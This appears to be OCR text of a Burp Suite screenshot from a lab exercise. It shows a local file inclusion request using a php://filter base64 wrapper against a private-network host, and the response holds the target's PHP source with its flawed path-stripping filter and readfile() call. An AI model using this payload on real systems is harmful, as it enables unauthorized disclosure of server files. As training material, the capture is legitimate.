 Request
Response
In
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
S
1 GET /index.php?page=php://filter/convert.base64-encode/resource=index.php HTTP/1.1
2 Host: 10.10.1.156
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/119.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
1 HTTP/1.1 200 OK
2 Date: Mon, 13 Nov 2023 18:58:38 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 468
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 PD9waHAgCgpmdW5jdGlvbiBzYW5pdGl6ZV9pbnB1dCgkcGFyYW0pIHsKICAgICRwYXJhbTEgPSBzdHJfcmVwbGFjZSgiLi4v
IiwiIiwkcGFyYW0pOwogICAgJHBhcmFtMiA9IHN0cl9yZXBsYWNlKCIuLyIsIiIsJHBhcmFtMSk7CiAgICByZXR1cm4gJHBh
cmFtMjsKfQoKJHBhZ2UgPSAkX0dFVFsncGFnZSddOwppZiAoaXNzZXQoJHBhZ2UpICYmIHByZWdfbWF0Y2goIi9eW2Etel0v
IiwgJHBhZ2UpKSB7CiAgICAkcGFnZSA9IHNhbml0aXplX2lucHV0KCRwYWdlKTsKICAgIHJlYWRmaWxlKCRwYWdlKTsKfSBl
bHNlIHsKICAgIGhlYWRlcignTG9jYXRpb246IC9pbmRleC5waHA/cGFnZT1ob21lLmh0bWwnKTsKfQoKPz4K